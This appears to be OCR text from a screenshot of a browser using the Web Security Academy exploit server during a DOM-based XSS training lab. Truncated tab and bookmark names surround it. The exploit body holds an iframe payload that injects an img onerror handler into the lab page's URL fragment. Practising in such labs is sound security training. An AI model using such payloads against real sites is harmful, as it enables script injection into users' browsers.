 All labs |
Laborato
DOM XS
Exploit S
Editing L
Lab-Cro
Sua Base
(1243) G
iframe o
Como ti
exploit-0a3600d704577885c01bb2e401f60069.web-security-academy.net
Hotmart Club
Conteúdos · Técnica...
DevOps | Alura - Cu...
Hacking Club
All labs | Web Secur...
Fluency Academy
Netflix
Prime Video
HBO Max
YouTube
»
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0ad000b204a278efc084b29d003500fb.web-security-academy.net/#1533" onload="this.src+='<img src=x onerror=print()>'"/>
Store
View exploit
Deliver exploit to victim
Access log
Pesquisar no Windows
POR
20:21
30/08/2022